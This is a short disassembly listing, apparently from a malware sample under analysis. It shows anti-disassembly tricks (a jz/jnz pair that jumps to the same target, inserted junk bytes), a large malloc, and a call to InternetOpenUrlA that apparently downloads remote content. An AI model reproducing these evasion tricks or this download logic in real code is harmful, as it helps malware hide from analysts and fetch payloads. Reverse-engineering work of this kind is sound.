 .text:00401215 db 0EBh
.text:00401216 ; ---------------------------------------------------------------------------
.text:00401216 inc eax
.text:00401218 dec eax
.text:00401219 call sub_40130F
.text:0040121E mov [ebp-102A8h], eax
.text:00401224 push 0A00000h
.text:00401229 call ds:malloc
.text:0040122F add esp, 4
.text:00401232 mov [ebp-102ACh], eax
.text:00401238 mov ecx, [ebp-298h]
.text:0040123E add ecx, 8
.text:00401241 mov [ebp-298h], ecx
.text:00401247 push 0
.text:00401249 push 0
.text:0040124B push 0
.text:0040124D push 0
.text:0040124F mov edx, [ebp-298h]
.text:00401255 push edx
.text:00401256 mov eax, [ebp-102A4h]
.text:0040125C push eax
.text:0040125D call ds:InternetOpenUrlA
.text:00401263 mov [ebp-29Ch], eax
.text:00401269 jz short loc_40126E
.text:0040126B jnz short loc_40126E
.text:0040126B ; ---------------------------------------------------------------------------
.text:0040126D db 0E8h
.text:0040126E ; ---------------------------------------------------------------------------
.text:0040126E
.text:0040126E loc_40126E: ; CODE XREF: .text:00401269↑j
.text:0040126E ; .text:0040126B↑j
.text:0040126E lea ecx, [ebp-104h]